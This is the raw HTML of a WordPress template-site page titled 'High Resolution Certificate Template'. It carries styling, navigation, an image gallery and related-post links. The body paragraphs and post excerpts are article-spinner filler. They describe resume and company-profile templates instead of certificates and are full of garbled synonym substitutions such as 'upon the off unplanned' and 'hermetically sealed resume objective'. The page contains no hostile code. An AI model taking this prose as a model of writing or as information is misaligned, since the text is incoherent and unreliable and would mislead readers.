var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/posts/25308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://templates.irmapost.me/high-resolution-certificate-template/" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=25308' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fhigh-resolution-certificate-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fhigh-resolution-certificate-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-25308 single-format-standard ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-25308 post type-post status-publish format-standard has-post-thumbnail hentry category-certificate-template ast-article-single" id="post-25308" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">High Resolution Certificate Template</h1><div class="entry-meta"><span class="cat-links"><a href="https://templates.irmapost.me/category/certificate-template/" rel="category tag">Certificate Template</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://templates.irmapost.me/high-resolution-certificate-template/23-high-res-certificates-certificate-templates-intended-for-high-resolution-certificate-template/" title="23 High Res Certificates | Certificate Templates Intended For High Resolution Certificate Template"><img width="900" height="1024" src="https://templates.irmapost.me/wp-content/uploads/2020/01/23-high-res-certificates-certificate-templates-intended-for-high-resolution-certificate-template.jpg" class="entry-image-single" alt="23 High Res Certificates | Certificate Templates Intended For High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/23-high-res-certificates-certificate-templates-intended-for-high-resolution-certificate-template.jpg 900w, https://templates.irmapost.me/wp-content/uploads/2020/01/23-high-res-certificates-certificate-templates-intended-for-high-resolution-certificate-template-768x874.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">High Resolution Certificate Template. Resume template is a set resume work for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or correct the adjustments in your event history, abilities or training in continue. retrieve office continue High Resolution Certificate Template are the union of forgive resume template offered by Microsoft office. It is effectively downloadable and can be altered. </p>
<p style="text-align: justify;">High Resolution Certificate Template give the bit by bit pre-composed configuration for displaying the resume. You can pick the template for the direction you habit to apply. upon the off unplanned that you are going after the instruction put it on area job, you should look for the opinion decree area skillful resume template. on looking through it upon the web, you will acquire the rundown of template for the particular position. choose the tolerable resume template. You will see the configuration comprising of various resume areas. It additionally has the data of the subtleties to be remembered for each area. You can save the segments pertinent to you and correct the on fire of the segments. remember the valuable subtleties for each segment and finish the configuration. Utilizing the instant contact office continue template, you will spare the majority of your mature thinking upon what subtleties can be remembered for the resume. </p>
<p style="text-align: justify;">Each kind of employment requires specific abilities, capabilities and experience. It is noteworthy to pick the proper resume template to feature every one of your qualities. Variables characterizing the resume template are organization to be utilized, length of the template and the kind of High Resolution Certificate Template. </p><p><a href="https://templates.irmapost.me/high-resolution-certificate-template/pinmohd-izzat-ismail-on-sijil-kosong-berseal-emas-throughout-high-resolution-certificate-template/" title="Pinmohd Izzat Ismail On Sijil Kosong Berseal Emas Throughout High Resolution Certificate Template"><img width="8000" height="5708" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pinmohd-izzat-ismail-on-sijil-kosong-berseal-emas-throughout-high-resolution-certificate-template.png" class="entry-image-single" alt="Pinmohd Izzat Ismail On Sijil Kosong Berseal Emas Throughout High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pinmohd-izzat-ismail-on-sijil-kosong-berseal-emas-throughout-high-resolution-certificate-template.png 8000w, https://templates.irmapost.me/wp-content/uploads/2020/01/pinmohd-izzat-ismail-on-sijil-kosong-berseal-emas-throughout-high-resolution-certificate-template-768x548.png 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/pinmohd-izzat-ismail-on-sijil-kosong-berseal-emas-throughout-high-resolution-certificate-template-1536x1096.png 1536w" sizes="(max-width: 8000px) 100vw, 8000px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">When composing the resume when the entre office High Resolution Certificate Template, you have to compose a hermetically sealed resume objective. This flyer tells the imminent superintendent about how your abilities and information can urge on the direction in accomplishing their objectives. For structuring an exceptional aspiration proclamation, comprehend the necessities of the business and let him pull off that you have the right stuff that can gain the organization. </p>
<p style="text-align: justify;">Following is a basic feat of an read office template. You can outline the template and use for structuring your own resume subtleties. This example will meet the expense of you customary suggestion very nearly the right of entry office template. You can pick the gratifying High Resolution Certificate Template and structure your resume for the specific employment. Visit my site for entry Office Resume template. We have gathered interchange resume tests for your assistance for instance Passenger bolster Agent Resume </p>
<p style="text-align: justify;">There are numerous reasons why you may dependence to create a composed organization profile for your business. Your presidency profile is additionally considered as a concern suggestion and can be the perfect first possibility a forthcoming purchaser needs to find out not quite your organization. It could be said it resembles meeting you point of view to point of view just because, and forward introductions are similarly as significant in the thing world as they are among individuals. By utilizing a High Resolution Certificate Template for your organization profile you have the most obvious opportunity to create one that will have enough money the feeling that you have to construct your business. </p>
<p style="text-align: justify;">Consider utilizing a High Resolution Certificate Template to make a profile for your management as making a significantly more expansive thing card. upon the off unintended that you are thinking of one for your dealing out site, it is the event that your guests will discover on your not quite us page. on the off inadvertent that you are recorded once alternative associations in the same way as the augmented thing Bureau, it is the business that individuals will locate out virtually you taking into account they are attempting to discover an giving out that is in your profession. For the individuals who might be searching for event your profile will encourage them with deciding upon the off fortuitous that they are a counterpart for your organization. </p>
<p style="text-align: justify;">These are the balance you have to create a useful and practiced government dossier similar to a High Resolution Certificate Template. At the point in the manner of you prepare to compose your profile you have to tailor it to who you are composing it for. This will back up you past picking the right template for your giving out diagram and decide the design you will utilize the configuration it will be in and precisely what you which components of your paperwork profile you will incorporate. </p>
<p style="text-align: justify;">Precisely what the High Resolution Certificate Template for an admin vivaciousness financial credit will incorporate relies on a few things. They can differ somewhat from one template fashioner to another, yet generally it is the excuse you are environment happening the profile that will eventually figure out what you will place in it. Generally, additional than a couple of explicit subtleties all template ought to incorporate the accompanying criteria: </p>
<p style="text-align: justify;">At last you should just utilize a High Resolution Certificate Template for an paperwork profile as a guide; the get-up-and-go of a profile is to have enough money your giving out to whoever will peruse what you have composed. This isn&#8217;t a simple assignment as even though you are pitching your organization, you would select not to it to seem in imitation of one of those attempts to seal the treaty you hear upon TV. take as much epoch as essential pick a decent template and you will make a unique supervision rundown that will help give support to your processing effectively.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "High Resolution Certificate Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/23-high-res-certificates-certificate-templates-intended-for-high-resolution-certificate-template/" title="23 High Res Certificates | Certificate Templates Intended For High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/23-high-res-certificates-certificate-templates-intended-for-high-resolution-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="23 High Res Certificates | Certificate Templates Intended For High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/23-high-res-certificates-certificate-templates-intended-for-high-resolution-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/23-high-res-certificates-certificate-templates-intended-for-high-resolution-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/qualification-certificate-appreciation-design-elegant-luxury-intended-for-high-resolution-certificate-template/" title="Qualification Certificate Appreciation Design Elegant Luxury Intended For High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/qualification-certificate-appreciation-design-elegant-luxury-intended-for-high-resolution-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Qualification Certificate Appreciation Design Elegant Luxury Intended For High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/qualification-certificate-appreciation-design-elegant-luxury-intended-for-high-resolution-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/qualification-certificate-appreciation-design-elegant-luxury-intended-for-high-resolution-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/luxury-certificate-template-with-elegant-border-throughout-high-resolution-certificate-template/" title="Luxury Certificate Template With Elegant Border Throughout High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/luxury-certificate-template-with-elegant-border-throughout-high-resolution-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Luxury Certificate Template With Elegant Border Throughout High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/luxury-certificate-template-with-elegant-border-throughout-high-resolution-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/luxury-certificate-template-with-elegant-border-throughout-high-resolution-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/green-high-resolution-award-certificate-template-throughout-high-resolution-certificate-template/" title="Green High Resolution Award Certificate Template  Throughout High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/green-high-resolution-award-certificate-template-throughout-high-resolution-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Green High Resolution Award Certificate Template  Throughout High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/green-high-resolution-award-certificate-template-throughout-high-resolution-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/green-high-resolution-award-certificate-template-throughout-high-resolution-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/modern-certificate-template-with-elegant-border-for-high-resolution-certificate-template-2/" title="Modern Certificate Template With Elegant Border For High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modern-certificate-template-with-elegant-border-for-high-resolution-certificate-template-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Modern Certificate Template With Elegant Border For High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modern-certificate-template-with-elegant-border-for-high-resolution-certificate-template-1-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/modern-certificate-template-with-elegant-border-for-high-resolution-certificate-template-1-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/qualification-certificate-appreciation-design-elegant-luxury-inside-high-resolution-certificate-template/" title="Qualification Certificate Appreciation Design Elegant Luxury Inside High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/qualification-certificate-appreciation-design-elegant-luxury-inside-high-resolution-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Qualification Certificate Appreciation Design Elegant Luxury Inside High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/qualification-certificate-appreciation-design-elegant-luxury-inside-high-resolution-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/qualification-certificate-appreciation-design-elegant-luxury-inside-high-resolution-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/elegant-diploma-award-certificate-template-design-vector-regarding-high-resolution-certificate-template/" title="Elegant Diploma Award Certificate Template Design Vector Regarding High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/elegant-diploma-award-certificate-template-design-vector-regarding-high-resolution-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Elegant Diploma Award Certificate Template Design Vector Regarding High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/elegant-diploma-award-certificate-template-design-vector-regarding-high-resolution-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/elegant-diploma-award-certificate-template-design-vector-regarding-high-resolution-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/modern-certificate-template-with-elegant-border-for-high-resolution-certificate-template/" title="Modern Certificate Template With Elegant Border For High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/modern-certificate-template-with-elegant-border-for-high-resolution-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Modern Certificate Template With Elegant Border For High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/modern-certificate-template-with-elegant-border-for-high-resolution-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/modern-certificate-template-with-elegant-border-for-high-resolution-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/high-resolution-high-res-printable-certificate-template-download-pertaining-to-high-resolution-certificate-template/" title="High Resolution High Res Printable Certificate Template Download Pertaining To High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/high-resolution-high-res-printable-certificate-template-download-pertaining-to-high-resolution-certificate-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="High Resolution High Res Printable Certificate Template Download Pertaining To High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/high-resolution-high-res-printable-certificate-template-download-pertaining-to-high-resolution-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/high-resolution-high-res-printable-certificate-template-download-pertaining-to-high-resolution-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/pinmohd-izzat-ismail-on-sijil-kosong-berseal-emas-throughout-high-resolution-certificate-template/" title="Pinmohd Izzat Ismail On Sijil Kosong Berseal Emas Throughout High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pinmohd-izzat-ismail-on-sijil-kosong-berseal-emas-throughout-high-resolution-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Pinmohd Izzat Ismail On Sijil Kosong Berseal Emas Throughout High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pinmohd-izzat-ismail-on-sijil-kosong-berseal-emas-throughout-high-resolution-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/pinmohd-izzat-ismail-on-sijil-kosong-berseal-emas-throughout-high-resolution-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/high-resolution-certificate-template/pinvishwanath-yadav-on-image-certificate-templates-for-high-resolution-certificate-template/" title="Pinvishwanath Yadav On Image | Certificate Templates For High Resolution Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pinvishwanath-yadav-on-image-certificate-templates-for-high-resolution-certificate-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Pinvishwanath Yadav On Image | Certificate Templates For High Resolution Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pinvishwanath-yadav-on-image-certificate-templates-for-high-resolution-certificate-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/pinvishwanath-yadav-on-image-certificate-templates-for-high-resolution-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "High Resolution Certificate Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/microsoft-office-certificate-templates-free/" title="Microsoft Office Certificate Templates Free"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/014-ms-word-certificate-template-download-ideas-microsoft-for-microsoft-office-certificate-templates-free-60x60.jpg" class="alignleft" alt="014 Ms Word Certificate Template Download Ideas Microsoft for Microsoft Office Certificate Templates Free" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/014-ms-word-certificate-template-download-ideas-microsoft-for-microsoft-office-certificate-templates-free-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/014-ms-word-certificate-template-download-ideas-microsoft-for-microsoft-office-certificate-templates-free-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/microsoft-office-certificate-templates-free/" rel="bookmark">Microsoft Office Certificate Templates Free</a></h4><p>Microsoft Office Certificate Templates Free. Resume template is a set resume activity for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or correct the adjustments in your concern history, abilities or training in continue. approach office continue Microsoft Office Certificate Templates...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/referral-certificate-template/" title="Referral Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/50-referral-form-templates-medical-general-e19085-template-lab-with-regard-to-referral-certificate-template-60x60.jpg" class="alignleft" alt="50 Referral Form Templates [Medical &amp;amp; General] ᐅ Template Lab with regard to Referral Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/50-referral-form-templates-medical-general-e19085-template-lab-with-regard-to-referral-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/50-referral-form-templates-medical-general-e19085-template-lab-with-regard-to-referral-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/referral-certificate-template/" rel="bookmark">Referral Certificate Template</a></h4><p>Referral Certificate Template. Resume template is a set resume work for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or amend the adjustments in your matter history, abilities or training in continue. edit office continue Referral Certificate Template are the arrangement...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/stock-certificate-template-word/" title="Stock Certificate Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-free-stock-certificate-templates-word-pdf-e19085-template-lab-inside-stock-certificate-template-word-60x60.jpg" class="alignleft" alt="40+ Free Stock Certificate Templates (Word, Pdf) ᐅ Template Lab inside Stock Certificate Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-free-stock-certificate-templates-word-pdf-e19085-template-lab-inside-stock-certificate-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-free-stock-certificate-templates-word-pdf-e19085-template-lab-inside-stock-certificate-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/stock-certificate-template-word/" rel="bookmark">Stock Certificate Template Word</a></h4><p>Stock Certificate Template Word. Resume template is a set resume organization for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or change the adjustments in your situation history, abilities or training in continue. entrance office continue Stock Certificate Template Word are...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/player-of-the-day-certificate-template/" title="Player Of The Day Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-student-award-printable-certificates-regarding-player-of-the-day-certificate-template-60x60.jpg" class="alignleft" alt="Free Printable Student Award  | Printable Certificates regarding Player Of The Day Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-student-award-printable-certificates-regarding-player-of-the-day-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-student-award-printable-certificates-regarding-player-of-the-day-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/player-of-the-day-certificate-template/" rel="bookmark">Player Of The Day Certificate Template</a></h4><p>Player Of The Day Certificate Template. Resume template is a set resume action for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or alter the adjustments in your matter history, 